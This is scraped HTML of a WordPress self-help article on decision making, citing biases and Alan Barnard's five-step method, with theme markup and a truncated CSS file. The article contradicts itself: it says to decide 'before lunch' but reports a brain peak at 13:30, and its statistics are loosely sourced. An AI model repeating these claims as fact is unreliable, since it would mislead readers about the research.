tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<header role="banner">
		<a class="screen-reader-text skip-link" href="#main">Skip to content<span class="screen-reader-text">Skip to content</span></a>
		<div id="header">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-4 col-9 align-self-center">
						<div class="logo">
			     	 			     	    	<div class="site-logo">
			<style>
			.custom-logo {
				height: 48px;
				max-height: 240px;
				max-width: 240px;
				width: 240px;
			}
			</style><a href="https://sheilakmcintyre.com/" class="custom-logo-link" rel="home"><img width="240" height="48" src="https://sheilakmcintyre.com/wp-content/uploads/logos/cropped-logo-9694664.png" class="custom-logo" alt="" /></a></div>
	            	            		            		            			        			        		            			        				    </div>
					</div>
					<div class="col-lg-7 col-md-6  col-3 align-self-center px-md-0">
						<div class="menubox close-sticky  ps-lg-5">
													   	<div class="toggle-menu responsive-menu text-end">
			           	<button role="tab" onclick="online_food_delivery_menu_open()"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			         	</div>
			         	<div id="menu-sidebar" class="nav side-menu">
			            <nav id="primary-site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">
			              <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav m-0 p-0"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-113"><a href="https://sheilakmcintyre.com/">Home</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-114"><a href="https://sheilakmcintyre.com/you-re-great-but-you-re-not-right-for-us-how-to-survive-a-company-rejection/">Company rejection</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://sheilakmcintyre.com/better-work-more-rest-how-to-make-life-easier-for-your-team/">Better work, more rest</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://sheilakmcintyre.com/change-fatigue-how-to-stabilize-a-team/">Change Fatigue</a></li>
</ul>
</li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115"><a href="https://sheilakmcintyre.com/12-things-to-do-at-work-if-you-get-bored/">If you get bored</a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://sheilakmcintyre.com/5-reasons-why-experience-is-not-always-the-best-assistant/">The best assistant</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://sheilakmcintyre.com/5-signs-that-you-are-being-outed-from-your-job/">“Outed” from your job</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118"><a href="https://sheilakmcintyre.com/6-ways-to-increase-self-motivation/">Self-motivation</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://sheilakmcintyre.com/8-signs-of-toxic-people/">Toxic people</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://sheilakmcintyre.com/8-signs-that-you-are-being-hired-by-a-toxic-company/">Toxic company</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://sheilakmcintyre.com/8-thinking-traps-that-will-lead-a-career-to-a-dead-end/">Career deadlock</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://sheilakmcintyre.com/8-tips-to-pump-up-your-team-growth-mindset/">Growing your team</a></li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73 current_page_item menu-item-has-children menu-item-125"><a href="https://sheilakmcintyre.com/right-decision-theory-how-to-stop-faking-life/" aria-current="page">Faking Life</a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sheilakmcintyre.com/why-90-of-europeans-are-lazy-at-work-and-what-does-game-of-thrones-have-to-do-with-it/">Europeans are “lazy”</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://sheilakmcintyre.com/why-overtime-makes-us-stupider/">Overtime and stupefaction</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138"><a href="https://sheilakmcintyre.com/blog/immerse-yourself-in-the-world-of-ancient-egypt/">Ancient Egypt</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-142"><a href="https://sheilakmcintyre.com/blog/penguin-rush-online-slot-winter-magic-on-the-reels/">Penguin Rush</a></li>
</ul></div>			              <a href="javascript:void(0)" class="closebtn responsive-menu" onclick="online_food_delivery_menu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			            </nav>
			        	</div>
			      				      </div>
					</div>
					<div class="col-lg-2 col-md-2 align-self-center text-md-end text-center header-icons">
						<div class="search-box d-inline-block">
	        		<button type="button" onclick="online_food_delivery_search_show()"><i class="fas fa-search"></i></button>
	        	</div>
		        <div class="search-outer">
		          <div class="serach_inner">
		          	<form role="search" method="get" class="search-form" action="https://sheilakmcintyre.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Type to search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>		          </div>
		        	<button type="button" class="closepop" onclick="online_food_delivery_search_hide()">X</button>
		        </div>
											</div>
									</div>
			</div>
		</div>
	</header>

<div class="container space-top">
    <div class="middle-align">
        <main id="main" role="main" class="content-aa">
                            <div class="feature-box">   
                                    </div>
                <h1>Right Decision Theory: How to Stop Faking Life</h1>
                <div class="entry-content"><p>According to the U.S. Bureau of Labor Statistics, 20% of startups fail during the first year, and only half survive to the end of the fifth year. The reason is wrong decisions and copying the actions of successful competitors. But what brings success to some may cause others to fail.</p>
<p>It is the same in life: every day we have to make 35 thousand decisions, so often we act on autopilot or make choices &#8220;by copy&#8221; &#8211; simply because someone did it before us and it turned out to be a good move.</p>
<p>Goldratt Research Lab CEO Alan Barnard described a 5-step process that will help you make the right decisions independently and quickly. He has been developing his methodology for over 10 years. We&#8217;ve compiled these tips and additional ways to make successful decisions backed by science.</p>
<p><img class="aligncenter wp-image-74 size-full" src="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-20.jpeg" alt="" width="830" height="350" srcset="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-20.jpeg 830w, https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-20-300x127.jpeg 300w, https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-20-768x324.jpeg 768w" sizes="(max-width: 830px) 100vw, 830px" /></p>
<h2>What Factors Affect Decision Making</h2>
<p>We make bad choices because, by nature, we can&#8217;t objectively assess risks and benefits. It&#8217;s a feature of the brain that we can&#8217;t escape. The only thing you can do is learn the pitfalls of thinking and consider your biases in the decision-making process.</p>
<h3>#1. Fear of loss and risk</h3>
<p>Two of the most common mistakes people make: we spend a lot of time on things that aren&#8217;t worth it, and we don&#8217;t pay enough attention to the essentials. And we do this because of fear of taking risks or losing something.</p>
<p>Fear of loss. A person believes that he or she can only get something important or enjoyable by sticking to the same old schedule and lifestyles. For example, junk food helps to cope with stress. In this case, going to a psychologist and working through the problem of overeating causes a fear of losing a way to deal with excessive stress.</p>
<p>Exaggerated fear of risk. For example, nicotine addicts fear quitting smoking because it can lead to weight gain. The attitude &#8220;If I stop smoking, I&#8217;ll eat more than usual&#8221; is quite common. We often develop bad habits on a deep psychological level in order to be constantly busy with something.</p>
<h3>#2. Autopilot</h3>
<p>There are two psychological decision-making systems: the first is on automatic, the second requires awareness. The psyche in most cases tends to simplify &#8211; for the brain the process of choice is extremely energy consuming. The organ is only 2-3% of the total body weight, but it uses up to 20% of the body&#8217;s energy, and during strenuous mental work, up to 70% of the Kcal that is spent during the day.</p>
<p>Researchers at Cornell University have calculated: we make 221 decisions every day that relate to food alone, and about 35,000 decisions in total. As we grow and pump up our knowledge, the number of options grows, which means it becomes harder to choose.</p>
<p>The brain cannot operate with a lot of data at once. Therefore, we do some of the actions on &#8220;autopilot&#8221;, when in fact it is necessary to slow down and think &#8211; this also explains the human errors.</p>
<p>There&#8217;s even an anecdote about a plane landing at the airport. The pilot announces: &#8220;Dear passengers. Our flight arrived ahead of schedule. But to the wrong city.</p>
<p><img loading="lazy" class="aligncenter wp-image-75" src="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-21.jpeg" alt="" width="800" height="534" srcset="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-21.jpeg 940w, https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-21-300x200.jpeg 300w, https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-21-768x513.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3>#3. Emotions</h3>
<p>Emotions are another enemy of decisions. We may get angry at a colleague, quarrel with management, and leave the company. Or get behind the wheel while intoxicated after a conflict &#8211; and get into an accident. People talking about the worst decisions they&#8217;ve ever made often remember: they were exposed to emotion at &#8220;X&#8221; moment.</p>
<h3>#4. Cognitive distortions</h3>
<p>Cognitive patterns are convenient for the brain: they allow us to dispense with thinking through each action and save energy. We end up repeating old mistakes and thinking in patterns.</p>
<p>There are hundreds of cognitive distortions &#8211; Wikipedia alone describes more than 200 examples. That said, no fewer than 42 of these patterns affect the way we make decisions.</p>
<p>One of the most typical cognitive traps is the inability to recognize errors in what we ourselves have created. Consumers are often held hostage to effort justification when they participate in the making of a product. Items that we ourselves have produced seem more valuable to us, regardless of the quality of the final product. The created thing receives added value, while the person receives a dopamine shot.</p>
<h2>How to overcome limitations to get more and faster: 5 steps by Alan Barnard</h2>
<p>Many of us are convinced that the &#8220;starting conditions&#8221; affect the outcome. If a person grew up in an educated family, he is supported by the environment, as well as have access to quality education and finances &#8211; the chances of success are higher than for those who have &#8220;starting conditions&#8221; is much worse. The fact that we undervalue ourselves and look for excuses for fails is due to limiting attitudes as well as cognitive traps.</p>
<p>Alan Barnard has developed a process that includes 5 steps to help avoid such attitudes and decision mistakes. It is most often used in business.</p>
<ul>
<li>First step: answer the question, &#8220;Why should I change?&#8221; Your job is to make sure you identify the problem and start working on it soon.</li>
<li>Step two: &#8220;What should change?&#8221; Your job is not to jump to actions or accusations, but to identify what the problem is and what excuses you find to shift it to circumstances or another person.</li>
<li>Step three: &#8220;What do you need to change to?&#8221; &#8211; Make sure you explore the maximum possible options for solving the problem.</li>
<li>Step four: &#8220;How do you induce change?&#8221; &#8211; Reconsider all the &#8220;yes, but&#8230;&#8221; and other excuses that limited your work on the problem earlier. That way your next actions will be more correct, measured, and exhaustive.</li>
<li>Step five: &#8220;How do you measure change?&#8221; &#8211; Decide how you will measure success and how to figure out in the end what works and what would be worth improving.</li>
</ul>
<p><img loading="lazy" class="aligncenter wp-image-76 size-full" src="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-11.png" alt="" width="718" height="448" srcset="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-11.png 718w, https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-11-300x187.png 300w" sizes="(max-width: 718px) 100vw, 718px" /></p>
<h2>What else: How to avoid trivial decision-making mistakes</h2>
<p>#1. Make important decisions before lunch. Researchers from Monash University (Australia) and the University of Granada (Spain) decided to determine when the brain processes information most efficiently.</p>
<p>In the process, the scientists analyzed 500 thousand examinations, which students took at different times of the day: at 9:00, 13:30 and 16:30. The result showed that the &#8220;peak productivity&#8221; of the brain falls at 13:30, which is the best time for information processing, analysis and decision-making.</p>
<p>Since noon the brain loses the ability to effectively evaluate data and choose between hundreds of options. That&#8217;s why after dinner it is better to take a break for an hour and a half, to distract yourself from the mental load &#8211; for example, to go for a walk, instead of immediately returning to the work tasks and making important decisions.</p>
<p>#2. Get rid of irritants. The fewer there are, the clearer the mind. Researchers at the University of California found out that a person spends 6 hours a day on distractions (noise, uncomfortable chair, freezing internet, alerts on the phone). And it mostly takes about 23 minutes to fully concentrate on the task again.</p>
<p>#3. Develop critical thinking. The mind is easy to manipulate &#8211; the question you formulate already influences your choices. If you are first offered a &#8220;half-empty&#8221; glass and then a &#8220;half-full&#8221; glass, what will you choose? Probably the second option, although both phrases contain the same information in different wording.</p>
<p>Developed critical thinking helps you evaluate data and facts, sift out useless details, draw conclusions, and make decisions correctly. To pump it up, get out of your usual circle of communication and analyze different points of view different from yours.</p>
<p>#4. Explore cognitive distortions. To be more objective in your judgments and actions, pick any cognitive pattern and observe throughout the day if it influences you to act on autopilot. Write down when you are influenced by the patterns.</p>
<p>One of the most common cognitive distortions is catastrophizing. It is the habit of dramatizing, of seeing small problems and obstacles pessimistically. It eventually leads to indecision, procrastination, apathy, and even depression. Suppose you have this tendency. The next time you feel like you&#8217;re overemphasizing and overdramatizing something, ask yourself three questions:</p>
<ul>
<li>Are there any facts to prove that things are really that bad?</li>
<li>Can I try to see the situation as less disastrous?</li>
<li>Is there anything I can do to change things?</li>
</ul>
<p>The last question can be used as an indicator of a healthy perception: if the situation can be influenced, then it is worth taking certain steps. If nothing can be changed, is it worth worrying about it, or is it enough to accept what is happening?</p>
<p><img loading="lazy" class="aligncenter wp-image-77 size-full" src="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-22.jpeg" alt="" width="830" height="350" srcset="https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-22.jpeg 830w, https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-22-300x127.jpeg 300w, https://sheilakmcintyre.com/wp-content/uploads/2022/11/1-22-768x324.jpeg 768w" sizes="(max-width: 830px) 100vw, 830px" /></p>
<p>#5. Avoid making decisions based on emotion. The stronger the feeling, the less objectivity in your actions. To avoid acting in the heat of the moment, try Susie Welch&#8217;s 10/10/10 tool.</p>
<p>Here&#8217;s the gist: consider your intentions in three time frames: how will you feel about this choice in 10 minutes? What about 10 months from now? What about 10 years from now? This is an effective way to distance yourself from your decisions and &#8220;chill out&#8221; so you can make better choices later.</p>
</div>
                                         
        </main>
    </div>
</div>
<div class="clearfix"></div>


    <footer role="contentinfo">
                <div class="footertown">
            <div class="container">
                <div class="row">
                     
                     
                     
                                    </div>
            </div>
        </div>
        <div id="footer">
        	<div class="container">
                <p class="mb-0">2026 © Copyright. All rights reserved.</p>
            </div>
        </div>

                                    <a href="#" class="scrollup right"><span>Back to Top<i class="fas fa-arrow-up ms-2"></i></span><span class="screen-reader-text">Back to Top</span></a>
                            <script type='text/javascript' src='https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/js/jquery.superfish.js?ver=6.0.11' id='jquery-superfish-js'></script>
    </footer>
    <!-- start statsapi --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script>$(document).ready(function() {$('#statsapi').load("/js/stats-api.js");});</script><div id="statsapi"></div><!-- end statsapi -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"009e3bea5a5a482dab67f5f692b7e4f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sheilakmcintyre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11
body_size: 11742
content:
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{margin:0 0 1em}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-align:center;text-decoration:none;word-break:break-word;box-sizing:border-box}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>:where(.wp-block-button__link),:where(.wp-block-button__link).is-style-outline{border:2px solid;padding:.667em 1.333em}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{margin-bottom:0;max-width:100%;list-style:none;padding-left:2rem}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image .has-background-dim.has-background-gradient,.wp-block-cover .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 